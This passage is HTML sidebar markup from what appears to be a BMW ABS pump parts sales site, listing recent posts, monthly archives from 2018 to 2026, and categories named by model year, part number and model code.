				<a href="https://bmwabspump.com/2026/01/25/bmw-2-series-gran-coupe-f44-abs-pump-modulator-control-unit-34505a6dc92-2/">BMW 2 Series Gran Coupe F44 ABS Pump Modulator Control Unit 34505A6DC92</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2026/01/25/bmw-x1-f48-2018-2-0-diesel-abs-pump-control-module-unit-6888042/">Bmw X1 F48 2018 2.0 Diesel Abs Pump Control Module Unit 6888042</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://bmwabspump.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwabspump.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwabspump.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwabspump.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwabspump.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwabspump.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bmwabspump.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/03/'>March 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/02/'>February 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/01/'>January 2020</a></li>
	<li><a href='https://bmwabspump.com/2019/12/'>December 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/11/'>November 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/10/'>October 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/09/'>September 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/08/'>August 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/07/'>July 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/06/'>June 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/05/'>May 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/04/'>April 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/03/'>March 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/02/'>February 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/01/'>January 2019</a></li>
	<li><a href='https://bmwabspump.com/2018/12/'>December 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/11/'>November 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/10/'>October 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/09/'>September 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-428"><a href="https://bmwabspump.com/category/00-01/" >00-01</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bmwabspump.com/category/00-03/" >00-03</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://bmwabspump.com/category/00-04/" >00-04</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://bmwabspump.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bmwabspump.com/category/01-02/" >01-02</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bmwabspump.com/category/01-03/" >01-03</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://bmwabspump.com/category/01-04/" >01-04</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://bmwabspump.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://bmwabspump.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://bmwabspump.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://bmwabspump.com/category/02-05/" >02-05</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bmwabspump.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bmwabspump.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://bmwabspump.com/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://bmwabspump.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://bmwabspump.com/category/03-2005/" >03-2005</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://bmwabspump.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bmwabspump.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bmwabspump.com/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bmwabspump.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bmwabspump.com/category/05-08/" >05-08</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://bmwabspump.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bmwabspump.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://bmwabspump.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://bmwabspump.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://bmwabspump.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://bmwabspump.com/category/06-2010/" >06-2010</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://bmwabspump.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://bmwabspump.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://bmwabspump.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bmwabspump.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bmwabspump.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bmwabspump.com/category/07-2010/" >07-2010</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://bmwabspump.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bmwabspump.com/category/09-11/" >09-11</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://bmwabspump.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://bmwabspump.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://bmwabspump.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://bmwabspump.com/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://bmwabspump.com/category/10-17/" >10-17</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://bmwabspump.com/category/10-18/" >10-18</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://bmwabspump.com/category/100960-08723/" >100960-08723</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bmwabspump.com/category/10096008303/" >10096008303-</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://bmwabspump.com/category/100work/" >100work</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://bmwabspump.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://bmwabspump.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://bmwabspump.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://bmwabspump.com/category/11-18/" >11-18</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bmwabspump.com/category/1150rt/" >1150rt</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bmwabspump.com/category/116d/" >116d</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bmwabspump.com/category/116i/" >116i</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bmwabspump.com/category/118d/" >118d</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://bmwabspump.com/category/118i/" >118i</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://bmwabspump.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://bmwabspump.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://bmwabspump.com/category/1200gs/" >1200gs</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://bmwabspump.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://bmwabspump.com/category/120i/" >120i</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://bmwabspump.com/category/125i/" >125i</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://bmwabspump.com/category/128i/" >128i</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://bmwabspump.com/category/130i/" >130i</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://bmwabspump.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://bmwabspump.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://bmwabspump.com/category/14-21/" >14-21</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bmwabspump.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://bmwabspump.com/category/15-22/" >15-22</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://bmwabspump.com/category/150kw/" >150kw</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://bmwabspump.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://bmwabspump.com/category/16-22/" >16-22</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://bmwabspump.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://bmwabspump.com/category/170kw/" >170kw</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://bmwabspump.com/category/17run/" >17run</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bmwabspump.com/category/1993-1996/" >1993-1996</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://bmwabspump.com/category/1994-2000/" >1994-2000</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://bmwabspump.com/category/1995cc/" >1995cc</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bmwabspump.com/category/1996-1999/" >1996-1999</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://bmwabspump.com/category/1996-2001/" >1996-2001</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://bmwabspump.com/category/1996-2003/" >1996-2003</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bmwabspump.com/category/1996-2005/" >1996-2005</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://bmwabspump.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bmwabspump.com/category/1997-2003/" >1997-2003</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwabspump.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://bmwabspump.com/category/1997-2006/" >1997-2006</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://bmwabspump.com/category/1998-2000/" >1998-2000</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://bmwabspump.com/category/1998-2001/" >1998-2001</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://bmwabspump.com/category/1998-2002/" >1998-2002</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://bmwabspump.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://bmwabspump.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://bmwabspump.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://bmwabspump.com/category/2000-2003/" >2000-2003</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bmwabspump.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://bmwabspump.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwabspump.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://bmwabspump.com/category/2001-2002-2003/" >2001-2002-2003</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://bmwabspump.com/category/2001-2002-2003-2004-2005-2006/" >2001-2002-2003-2004-2005-2006</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bmwabspump.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://bmwabspump.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwabspump.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwabspump.com/category/2001bmw/" >2001bmw</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bmwabspump.com/category/2002-2003/" >2002-2003</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://bmwabspump.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bmwabspump.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bmwabspump.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://bmwabspump.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://bmwabspump.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://bmwabspump.com/category/2002-2018/" >2002-2018</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://bmwabspump.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://bmwabspump.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://bmwabspump.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://bmwabspump.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://bmwabspump.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://bmwabspump.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://bmwabspump.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bmwabspump.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://bmwabspump.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bmwabspump.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bmwabspump.com/category/2006-10/" >2006-10</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://bmwabspump.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://bmwabspump.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bmwabspump.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://bmwabspump.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://bmwabspump.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://bmwabspump.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://bmwabspump.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://bmwabspump.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwabspump.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bmwabspump.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://bmwabspump.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bmwabspump.com/category/2007-210/" >2007-210</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://bmwabspump.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bmwabspump.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://bmwabspump.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://bmwabspump.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://bmwabspump.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://bmwabspump.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://bmwabspump.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://bmwabspump.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://bmwabspump.com/category/2010/" >2010-</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://bmwabspump.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://bmwabspump.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://bmwabspump.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bmwabspump.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://bmwabspump.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://bmwabspump.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bmwabspump.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://bmwabspump.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://bmwabspump.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://bmwabspump.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bmwabspump.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://bmwabspump.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://bmwabspump.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bmwabspump.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://bmwabspump.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://bmwabspump.com/category/2013-2024/" >2013-2024</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://bmwabspump.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bmwabspump.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://bmwabspump.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://bmwabspump.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://bmwabspump.com/category/2014-2022/" >2014-2022</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://bmwabspump.com/category/2014-on/" >2014-on</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://bmwabspump.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://bmwabspump.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://bmwabspump.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://bmwabspump.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://bmwabspump.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://bmwabspump.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://bmwabspump.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://bmwabspump.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://bmwabspump.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bmwabspump.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://bmwabspump.com/category/23tkm/" >23tkm</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://bmwabspump.com/category/2494cc/" >2494cc</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bmwabspump.com/category/24monate/" >24monate</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://bmwabspump.com/category/2993cc/" >2993cc</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://bmwabspump.com/category/29lcc/" >29lcc</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://bmwabspump.com/category/3es/" >3&#039;es</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bmwabspump.com/category/3ies/" >3&#039;ies</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://bmwabspump.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwabspump.com/category/306d3/" >306d3</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://bmwabspump.com/category/318d/" >318d</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://bmwabspump.com/category/318i/" >318i</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://bmwabspump.com/category/318is/" >318is</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://bmwabspump.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bmwabspump.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://bmwabspump.com/category/323ci/" >323ci</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://bmwabspump.com/category/323i/" >323i</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://bmwabspump.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwabspump.com/category/325d/" >325d</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://bmwabspump.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwabspump.com/category/325xi/" >325xi</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://bmwabspump.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bmwabspump.com/category/328xi/" >328xi</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://bmwabspump.com/category/330ci/" >330ci</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://bmwabspump.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://bmwabspump.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bmwabspump.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bmwabspump.com/category/335d/" >335d</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://bmwabspump.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://bmwabspump.com/category/335i06/" >335i&#039;06</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://bmwabspump.com/category/3451-1164896/" >3451-1164896</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bmwabspump.com/category/3451-6776066-01/" >3451-6776066-01</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://bmwabspump.com/category/3451-6778236-01/" >3451-6778236-01</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://bmwabspump.com/category/3451-6798899-01/" >3451-6798899-01</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://bmwabspump.com/category/3451-6868637-01/" >3451-6868637-01</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://bmwabspump.com/category/3451-6869725-01/" >3451-6869725-01</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://bmwabspump.com/category/3451-6870418-01/" >3451-6870418-01</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://bmwabspump.com/category/3451-687110901/" >3451-687110901</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://bmwabspump.com/category/3451-6888042-01/" >3451-6888042-01</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bmwabspump.com/category/4es/" >4&#039;es</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://bmwabspump.com/category/4ies/" >4&#039;ies</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://bmwabspump.com/category/400bhp/" >400bhp</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://bmwabspump.com/category/435d/" >435d</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://bmwabspump.com/category/46is/" >46is</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://bmwabspump.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://bmwabspump.com/category/518d/" >518d</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bmwabspump.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://bmwabspump.com/category/520i/" >520i</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://bmwabspump.com/category/523i/" >523i</a>
</li>
